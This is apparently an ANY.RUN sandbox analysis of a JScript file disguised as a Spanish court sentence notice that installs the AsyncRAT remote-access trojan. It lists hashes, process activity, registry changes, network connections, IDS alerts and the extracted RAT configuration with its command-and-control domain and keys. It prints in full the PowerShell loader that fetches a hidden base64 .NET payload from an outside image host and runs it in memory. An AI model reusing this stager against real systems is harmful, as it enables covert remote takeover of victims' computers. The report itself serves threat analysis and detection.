
| File name: | Notificacion_de_sentencia_Nro_71_oficio_Nro_90_Juzgados_Ejecucion_de_Penas_y_Medidas_de_Seguridad_Agradecemos_confrmar_recibido.js |
| Full analysis: | https://app.any.run/tasks/f72f58de-dad1-41c7-82b2-f09b4a614131 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | January 16, 2024, 18:48:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Little-endian UTF-16 Unicode text, with very long lines, with CRLF line terminators |
| MD5: | 33C6BB2F168415B2F7EF4E4826533DD3 |
| SHA1: | B8A0228D43114C26A7074A3E7B15B66232B5B9D1 |
| SHA256: | 51475BF2227E8E8CEA02626B0193345DC2CDB1F7FD33697CF748F7130E40DAAF |
| SSDEEP: | 384:2RmoYDYRDF4t4BQpRODl1j2NdFqQTmq4nm/VC0LXVCI:Ho8qDiaBkCKXkcym/V5LXV3 |
MALICIOUS
Uses base64 encoding (SCRIPT)
- wscript.exe (PID: 2080)
ASYNCRAT has been detected (SURICATA)
- RegAsm.exe (PID: 1796)
ASYNCRAT has been detected (YARA)
- RegAsm.exe (PID: 1796)
SUSPICIOUS
Creates XML DOM element (SCRIPT)
- wscript.exe (PID: 2080)
Script creates XML DOM node (SCRIPT)
- wscript.exe (PID: 2080)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 2080)
Access the System.Security .NET namespace (SCRIPT)
- wscript.exe (PID: 2080)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 2080)
Sets XML DOM element text (SCRIPT)
- wscript.exe (PID: 2080)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 2080)
Reads the Internet Settings
- wscript.exe (PID: 2080)
- powershell.exe (PID: 532)
Probably download files using WebClient
- wscript.exe (PID: 2080)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2080)
The Powershell connects to the Internet
- powershell.exe (PID: 532)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2080)
Unusual connection from system programs
- powershell.exe (PID: 532)
Reads settings of System Certificates
- RegAsm.exe (PID: 1796)
Connects to unusual port
- RegAsm.exe (PID: 1796)
INFO
Manual execution by a user
- wscript.exe (PID: 2080)
Checks supported languages
- RegAsm.exe (PID: 1796)
Reads the computer name
- RegAsm.exe (PID: 1796)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 1796)
Reads Environment values
- RegAsm.exe (PID: 1796)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(1796) RegAsm.exe
C2 (1)mayocap12ok.duckdns.org
Ports (1)8004
Botnet161616
Version1.0.7
Options
AutoRunfalse
Mutexkojsdiosad
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIICMDCCAZmgAwIBAgIVALv/XcwQnmQIwA3z8xW4ctTaHXVBMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDERjUmF0IFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMTAyMjIxNTY1NVoXDTMzMDczMTIxNTY1NVowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A...
Server_Signatureffpzjf4TlEJIm/QggcUCB0Fxyfy7IyimmUap0/8ryWGHO0T2c5FPuyy72FwmBTwNd4WDHNuvvvjrtm0RrPwN/5uIR1/VIZBSsDem7twm14uDfQshNAcn8Y4jKBODK+PQZdo0zG9IwqrH0O+dWKMumC3zlxMpFTs8iPQXrSk9okI=
Keys
AES09cf84cfbf1bad810ba46f846752489e170189099287149b40e707db93d681c6
SaltDcRatByqwqdanchun
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 532 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "$imageUrl = 'https://uploaddeimagens.com.br/images/004/691/257/original/js.jpg?1702591609';$webClient = New-Object System.Net.WebClient;$imageBytes = $webClient.DownloadData($imageUrl);$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);$startFlag = '<<BASE64_START>>';$endFlag = '<<BASE64_END>>';$startIndex = $imageText.IndexOf($startFlag);$endIndex = $imageText.IndexOf($endFlag);$startIndex -ge 0 -and $endIndex -gt $startIndex;$startIndex += $startFlag.Length;$base64Length = $endIndex - $startIndex;$base64Command = $imageText.Substring($startIndex, $base64Length);$commandBytes = [System.Convert]::FromBase64String($base64Command);$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);$type = $loadedAssembly.GetType('ClassLibrary3.Class1');$method = $type.GetMethod('Run').Invoke($null, [object[]] ('0/uR6o8/d/ee.etsap//:sptth' , 'dfdfd' , 'dfdf' , 'dfdf' , 'dadsa' , 'de' , 'cu')) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1796 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 Modules
AsyncRat(PID) Process(1796) RegAsm.exe C2 (1)mayocap12ok.duckdns.org Ports (1)8004 Botnet161616 Version1.0.7 Options AutoRunfalse Mutexkojsdiosad InstallFolder%AppData% BSoDfalse AntiVMfalse Certificates Cert1MIICMDCCAZmgAwIBAgIVALv/XcwQnmQIwA3z8xW4ctTaHXVBMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDERjUmF0IFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMTAyMjIxNTY1NVoXDTMzMDczMTIxNTY1NVowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A... Server_Signatureffpzjf4TlEJIm/QggcUCB0Fxyfy7IyimmUap0/8ryWGHO0T2c5FPuyy72FwmBTwNd4WDHNuvvvjrtm0RrPwN/5uIR1/VIZBSsDem7twm14uDfQshNAcn8Y4jKBODK+PQZdo0zG9IwqrH0O+dWKMumC3zlxMpFTs8iPQXrSk9okI= Keys AES09cf84cfbf1bad810ba46f846752489e170189099287149b40e707db93d681c6 SaltDcRatByqwqdanchun | |||||||||||||||
| 2080 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\f72f58de-dad1-41c7-82b2-f09b4a614131.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2184 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\f72f58de-dad1-41c7-82b2-f09b4a614131.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
8 115
Read events
8 079
Write events
36
Delete events
0
Modification events
| (PID) Process: | (2080) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2080) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2080) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2080) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (532) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1796) RegAsm.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
8
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 532 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kwnl1ztj.svc.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 532 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab390D.tmp | compressed | |
MD5:AC05D27423A85ADC1622C714F2CB6184 | SHA256:C6456E12E5E53287A547AF4103E0397CB9697E466CF75844312DC296D43D144D | |||
| 532 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 532 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:AC05D27423A85ADC1622C714F2CB6184 | SHA256:C6456E12E5E53287A547AF4103E0397CB9697E466CF75844312DC296D43D144D | |||
| 532 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 532 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar390E.tmp | binary | |
MD5:9C0C641C06238516F27941AA1166D427 | SHA256:4276AF3669A141A59388BC56A87F6614D9A9BDDDF560636C264219A7EB11256F | |||
| 532 | powershell.exe | C:\Users\admin\AppData\Local\Temp\zpeigvn4.vig.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 532 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:CAFFE9F427B7ECC52D5223A288900861 | SHA256:0DD9548D913E76CFFF398575704EF98770F53FD0DF47A07FA37DF7A9B5D82E28 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
4
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
532 | powershell.exe | GET | 200 | 23.48.23.61:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?ef138a03141fca08 | unknown | compressed | 65.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
532 | powershell.exe | 188.114.97.3:443 | uploaddeimagens.com.br | CLOUDFLARENET | NL | unknown |
532 | powershell.exe | 23.48.23.61:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1796 | RegAsm.exe | 172.111.134.55:8004 | mayocap12ok.duckdns.org | Voxility LLP | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
uploaddeimagens.com.br |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
paste.ee |
| shared |
mayocap12ok.duckdns.org |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
532 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
1080 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1796 | RegAsm.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
1796 | RegAsm.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT) |
1796 | RegAsm.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |